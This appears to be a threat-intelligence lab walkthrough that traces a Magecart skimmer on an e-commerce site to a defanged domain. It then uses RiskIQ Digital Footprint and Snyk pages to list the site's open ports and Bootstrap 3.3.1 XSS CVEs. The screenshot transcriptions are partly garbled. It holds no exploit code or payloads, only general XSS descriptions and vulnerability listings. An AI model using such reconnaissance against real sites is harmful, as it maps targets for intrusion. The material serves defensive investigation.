

This appears to be looking for specific things on the checkout page, button, input, submit.

Now we have determined www[.]flowerexplosion[.]com was infected with Magecart from jquery[.]su. The threat actor appears to be in Ukraine or Russia. From Open Source Intelligence (OSINT) the threat actor targets Magento eCommerce platforms.

But we still have an issue. Server Admins blow away the website and restored a previous version that was known to be clean. We do not know if the server is vulnerable to attack and could get compromised again.

We need to investigate the www[.]flowerexplosing[.]com and determine what vulnerabilities are present.

#### Step 19: What vulnerabilities exist on my website?

Open a new tab and go to https://community.riskiq.com/.

Search for the domain flowerexplosion[.]com removing no www.

You should see an additional tab next to query results called Digital Footprint.



### Step 20: Click on the Digital Footprint tab

#### https://community.riskiq.com/search/flowerexplosion.com/footprint

RiskIQ automatically created a Digital Footprints for all work domains when the PassiveTotal account is created. You cannot see a Digital Footprint if you used your Gmail or yahoo mail accounts.

We have allowed all organizations to view flowerexplosion[.]com Digital Footprint and see their internet attack surface. Community users will normally see hostnames obfuscated. Paid Enterprise users will see a non-obfuscated Digital Footprints with all hostnames. This is a non-curated view of your attack surface. You cannot add or remove hosts from your Digital Footprint. The Digital Footprint is machine created based upon your email domain. Digital Footprint Enterprise edition is fully customizable where you can add or remove hosts and domains from your Digital Footprint.

The vulnerabilities that are shown in the Digital Footprint are not tested they are based upon the version and banner information that is determined during RisklQ's crawling of websites. This information might not be 100% accurate but it does point you in the right direction to determine where vulnerabilities may exist and what they might be. This information can be downloaded and used by your organization vulnerability scanning tool to determine what exact vulnerabilities exist and if any mitigating controls are in place to protect your organization.



In the Insights section on the left side of the screen click on the check icon next to Medium CVE.



Only one item is shown in the graph. Click on the blue circle

| RISKIQ Q now                    | xpiosion.com                | Tours                                           | Enterprise                                              |
|---------------------------------|-----------------------------|-------------------------------------------------|---------------------------------------------------------|
| Last Seen 2019-09-18 Registra   | Constant By Privary Luc.    |                                                 |                                                         |
| Query Results Digital Footprint | urgene .                    |                                                 |                                                         |
| rce Graph Data Table Linker     | R                           | O Enable Advanced searching, Reporting, and Wor | kflow. Upgrade to Enter                                 |
| INSIGHTS (1718 H                | 0°                          | HOST<br>www.flowerex                            | plosion.com                                             |
| × Open Ports 12                 |                             | Dwind Asset                                     | Absolute                                                |
| V. Madam Mars Bash 6            |                             | IP Address                                      | 104.24.97.83                                            |
| n meurum nexa karik 6           |                             | Last Link Observed                              | 22 days ago                                             |
| × Medium CVE 1                  |                             | Connectedness                                   | 2                                                       |
| SSET TYPES (121)                |                             | Confidence value                                | 5                                                       |
| at these a                      |                             | Alexa Ravik                                     | N/A                                                     |
| A RIOS I                        |                             | Domain Reputation                               | N/A                                                     |
| WNED ASSET (1/1)                | 2                           | Host Reputation                                 | N/A                                                     |
| X Absolute 1                    |                             | Open Ports                                      | 2086, 2083, 2082,<br>8080, 8443, 443,<br>80, 2096, 2095 |
| ONNECTEDNESS (07.1)             |                             | Crawled                                         | 51,411 Times                                            |
| × 2 1                           | HOST<br>www.flowerexplosion | First Crawled                                   | 5 years ago                                             |
|                                 |                             | Last Crawled                                    | a month ago                                             |
|                                 |                             | Mucklist Sequence<br>Count                      | 4                                                       |
|                                 |                             | Mateure Count                                   | 4                                                       |
|                                 |                             | WEB COMPONEN                                    | NTS                                                     |
|                                 |                             | ZenDesk Chat                                    |                                                         |
|                                 |                             | Optimizely                                      |                                                         |
|                                 |                             | Bounce Exchange                                 |                                                         |
|                                 |                             | Google Ads                                      |                                                         |
|                                 |                             | Credit Card Validatio                           | in javascript                                           |
|                                 |                             | jQuery                                          |                                                         |
|                                 |                             | CloudFront CDN                                  | 222                                                     |
|                                 |                             | Google Ads - Double                             | CICK                                                    |
|                                 |                             | Jouery of                                       |                                                         |
|                                 |                             | Kackspacerwosso<br>Ennt Auesome                 |                                                         |
|                                 |                             | Goose Search                                    |                                                         |
|                                 |                             | CloudFlare                                      |                                                         |
|                                 |                             | Conste Anabelie                                 |                                                         |

In the right-hand side is now revealed and you will see information about the host www[.]flowerexplosion[.]com. Scroll down until you see the CVE information.



We see that this host has potentially 6 CVEs associated with Bootstrap version 3.3.1. CVE-2016-10735 CVE-2019-8331 CVE-2018-20676 CVE-2018-14040 CVE-2018-20677 CVE-2018-14042

#### Step 21: Google search for bootstrap vulnerabilities

Now let's find out more information at bootstrap vulnerabilities by doing a google search.

In a new tab, search <u>https://google.com</u> and search for bootstrap vulnerabilities.



#### Click on the link <a href="https://snyk.io/vuln/npm:bootstrap">https://snyk.io/vuln/npm:bootstrap</a>

| C = anymotor | uin/npm:bootstrap                                                                                                    |                                                                                                    |                                          | * 🗅 🗣 🖲 🕈 🍳 🖉 🔯                                                                                        |                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|              | snyk Test Features ~                                                                                                    | Vulnerability DB Blog Partners Pricing                                                                                                    | Docs About                               | Log In                                                                                                 |                                                                                                    |
|              | Vulnerability DB > 🖬 npm > bootstra                                                                                                    | ,                                                                                                    |                                          |                                                                                                    |                                                                                                    |
|              | <b>D</b> bootstrap vul<br>The most popular front-end fra                                                                                                    | nerabilities<br>mework for developing responsive, mobile f                                                                                        | irst projects on the web.                | Licenses detected                                                                                      |                                                                                                    |
|              | Latest version 4.3.1                                                                                                    | First published 8 years ago                                                                                                    | Latest version 7 months ago<br>published |                                                                                                    |                                                                                                    |
|              | Continuously find & fix vulnera                                                                                                    | bilities like these in your dependencies.                                                                                                    |                                          | Test and protect your a                                                                                | pplications                                                                                                    |
|              | VULNERABILITY                                                                                                    | VULNERABLE VERSION                                                                                                    | s to ons package a dependencies.         | SNYK PATCH                                                                                             | PUBLISHED                                                                                                    |
|              | Cross-site Scripting (XSS)                                                                                                    | <3.4.1,>=4.0.0 <4                                                                                                    | .3.1                                     | Not available                                                                                          | 15 Feb, 2019                                                                                                    |
|              | M Cross-site Scripting (XSS)                                                                                                    | <3.4.0                                                                                                    |                                          | Not available                                                                                          | 101 2010                                                                                                    |
|              | Constanting Contraction (VEE)                                                                                                    | -3.4.0                                                                                                    |                                          |                                                                                                    | 10 Jan, 2019                                                                                                    |
|              | Cross-site scripting (ASS)                                                                                                    | 4314.0                                                                                                    |                                          | Not available                                                                                          | 10 Jan, 2019                                                                                                    |
|              | M 😵 Cross-site Scripting (XSS)                                                                                                    | >=4.0.0 <4.1.2                                                                                                    |                                          | Not available<br>Not available                                                                         | 10 Jan, 2019<br>10 Jan, 2019<br>12 Jun, 2018                                                                               |
|              | Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)                                                                                                    | <pre>&gt;=4.0.0 &lt;4.1.2 &lt;3.4.0,&gt;=4.0.0 &lt;4</pre>                                                                                        | .1.2                                     | Not available<br>Not available<br>Not available                                                        | 10 jan, 2019<br>10 jan, 2019<br>12 jun, 2018<br>12 jun, 2018                                                               |
|              | Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-Site Scripting (XSS)                                                                                                    | <pre>&lt;</pre>                                                                                                    | .1.2<br>pha ≪4.0.0-beta.2                | Not available<br>Not available<br>Not available<br>Not available                                       | 10 Jan, 2019<br>10 Jan, 2019<br>12 Jun, 2018<br>12 Jun, 2018<br>19 Jan, 2018                                               |
|              | Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     Cross-site Scripting (XSS)                                                                                                    | <pre>&gt;&gt;=4.0.0 &lt;4.1.2<br/>&lt;3.4.0,&gt;==4.0.0 &lt;4<br/>&lt;3.4.0,&gt;==4.0.0 &lt;1<br/>&lt;3.4.0,&gt;==4.0.0 &lt;1<br/>&lt;2.1.0</pre> | .1.2<br>pha <4.0.8-beta.2                | Not available<br>Not available<br>Not available<br>Not available<br>Not available                      | 10 Jun, 2019<br>10 Jun, 2019<br>12 Jun, 2018<br>12 Jun, 2018<br>19 Jun, 2018<br>10 Apr, 2017                               |
|              | Cross-site Scripting (XSS)  Cross-site Scripting (XSS)  Cross-site Scripting (XSS)  Cross-site Scripting (XSS)  Cross-site Scripting (XSS)  Versions                                                                                                    | <pre>&lt;</pre>                                                                                                    | .1.2<br>pha ⊲4.0.0-beta.2                | Not available<br>Not available<br>Not available<br>Not available<br>Not available<br>Show all versions | 20 Jan, 2019<br>10 Jan, 2019<br>12 Jun, 2018<br>12 Jun, 2018<br>10 Japr, 2018<br>10 Apr, 2017<br>▼                         |
|              | Cross-site Scripting (XSS)     Cross-site Scripting (XSS)     O     O     Cross-site Scripting (XSS)     O     O     Cross-site Scripting (XSS)     O     O     Cross-site Scripting (XSS)     Versions                                                                                                    | ۲۰۰۹ ۲۰۰۵ ۲۰۰۵ ۲۰۰۵ ۲۰۰۵ ۲۰۰۵ ۲۰۰۵ ۲۰۰۵                                                                                                    | .1.2<br>oha <4.0.0-beta.2                | Not available Not available Not available Not available Not available Show all versions OURCET V       | 10 Jan, 2019<br>10 Jan, 2019<br>12 Jan, 2018<br>12 Jan, 2018<br>10 Apr, 2018<br>10 Apr, 2017                               |
|              | Cross-site Scripting (XSS)  Cross-site Scripting (XSS)  C |                                                                                                    | .1.2<br>oha <4.0.0-beta.2                | Not available<br>Not available<br>Not available<br>Not available<br>Show all versions                  | 20 Jan, 2019<br>10 Jan, 2019<br>12 Jan, 2018<br>12 Jan, 2018<br>10 Apr, 2018<br>10 Apr, 2017<br>VUNERABILITIES<br>2 MA ○ L |

www[.]flowerexplosion[.]com is running version 3.3.1 click on the first link.

| C = snyk.io/vuln | /SNYK-JS-BOOTSTRAP-173700                                                                                                    |                                                                                                    | * 🖸 🗣 🛞 🗣 🛛 🧃                                                                   |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
|                  | Snyk Test Features Vulnerability DB Blog Partners Pricing Docs About                                                                                                    |                                                                                                    | Log In Sign Up                                                                  |
|                  | Vulnerability DB → □ npm → bootstrap<br>Cross-site Scripting (XSS)<br>Affecting bootstrap package, versions <3.4.1    >=4.0.0 <4.3.1                                                                                                    | cvss score                                                                                                    | MEDIUM SEVERITY                                                                 |
|                  | Do your applications use this vulnerable package? Test your applications                                                                                                    | ATTACK VECTOR<br>Network                                                                                                    | ATTACK COMPLEXITY                                                               |
|                  | Overview           bootstrap Cf is a popular front-end framework for faster and easier web development.           Affected versions of this package are vulnerable to Cross-site Scripting (XSS) in dota-template, dota-content and dota-title properties of tooltip/popover.           Details           A roots-site scripting tatack occurs when the attacker tricks a legitimate web-based application or site to accept a request as originating from a trusted dynamic content, without validating it. The browser unknowingly executes malicious script on the client side (through client-side languages; usually JavaScript or HTML) in order to perform actions that are otherwise typically blocked by the browser's Same Origin Policy.                                                                                                    | PRIVILEGES REQUIRED<br>None<br>SCOPE<br>Unchanged<br>INTEGRITY<br>None                                                                                                    | USER INTERACTION<br>Required<br>CONFIDENTIALITY<br>High<br>Availability<br>None |
|                  | Injecting malicious code is the most prevalent manner by which XSS is exploited; for this reason, escaping characters in order to prevent this manipulation is the top method for securing code against this vulnerability.         Excaping means that the application is coded to mark key characters, and particularly key characters included in user input, to prevent those characters for being interpreted in a dangerous context. For example, in HTML, is can be coded as SBE; and Sa can be coded as SBE; and Sa can be coded as the code of the interpreted and displayed as themelves in text, while within the code chicelit, they are used for HTML tags; the nullicious content is njected into an application that escapes special characters and that malicious content uses < and > as HTML tags; those characters are nonetheless not interpreted as HTML tags by the browser if they've been correctly escaped in the application code and in this way the attempted at tacks is diverted.         The most prominent use of XSS is to steal cookies (cource: OWASP HttpCOnly) and hijack user sessions, but XSS exploits have been used to espose sensitive information, enable access to privileged services and functionality and deliver malware.         Types of tacks/s         There are a few methods by which XSS can be manipulated:         TYPE       OMGIN DESCRIPTION         Stored       Server         Stored       Server the malicious code is inserted in the application (usually as a link) by the attacker. The code is activated every time a user clicks the link. | CREDIT<br>Yonatan Offek (polu)<br>CVE<br>VE-2019-8-8331 df<br>CVE-2019-8-8331 df<br>CVE-2019-8-8331 df<br>CVE-2019-8-8331 df<br>CVE-2019-8-8331 df<br>SNYK-JS-BOOTSTRAP-I<br>DISCLOSED<br>II Feb, 2019<br>PUBLICHED<br>IS Feb, 2019 | 73700                                                                           |

| The most prominent use of XSS is to steal cookies (source: OWASP HttpOnly) and hijack user sessions, but XSS exploits have been used to                                                                                                    | SNYK ID                   |  |
|----------------------------------------------------------------------------------------------------|---------------------------|--|
| expose sensitive information, enable access to privileged services and iuncoonaiity and deriver marware.                                                                                                    | SNYK-JS-BOOTSTRAP-173700  |  |
| Types of attacks                                                                                                    | DISCLOSED                 |  |
| There are a few methods by which XSS can be manipulated:                                                                                                    | 11 Feb, 2019              |  |
| TYPE ORIGIN DESCRIPTION Stored Server The malicious code is inserted in the application (usually as a link) by the attacker. The code is activated every time a user clicks the link.                                                             | PUBLISHED<br>15 Feb, 2019 |  |
| Reflected Server The attacker delivers a malicious link externally from the vulnerable web site application to a user. When clicked,<br>malicious code is sent to the vulnerable web site, which reflects the attack back to the user's browser.  | ¥ £1 in G• ¥              |  |
| DOM- Client The attacker forces the user's browser to render a malicious page. The data in the page itself delivers the cross-site<br>based scripting data.                                                                                       |                           |  |
| Mutated The attacker injects code that appears safe, but is then rewritten and modified by the browser, while parsing the<br>markup. An example is rebalancing unclosed quotation marks or even adding quotation marks to unquoted<br>parameters. |                           |  |
| Affected environments                                                                                                    |                           |  |
| The following environments are susceptible to an XSS attack:                                                                                                    |                           |  |
| Web servers                                                                                                    |                           |  |
| Application servers                                                                                                    |                           |  |
| Web application environments                                                                                                    |                           |  |
| How to prevent                                                                                                    |                           |  |
| This section describes the top best practices designed to specifically protect your code:                                                                                                    |                           |  |
| <ul> <li>Sanitize data input in an HTTP request before reflecting it back, ensuring all data is validated, filtered or escaped before echoing anything back to the user, such as the values of query parameters during searches.</li> </ul>       |                           |  |
| <ul> <li>Convert special characters such as ?, &amp;, /, &lt;, &gt; and spaces to their respective HTML or URL encoded equivalents.</li> </ul>                                                                                                    |                           |  |
| <ul> <li>Give users the option to disable client-side scripts.</li> </ul>                                                                                                    |                           |  |
| Redirect invalid requests.                                                                                                    |                           |  |
| <ul> <li>Detect simultaneous logins, including those from two separate IP addresses, and invalidate those sessions.</li> </ul>                                                                                                    |                           |  |
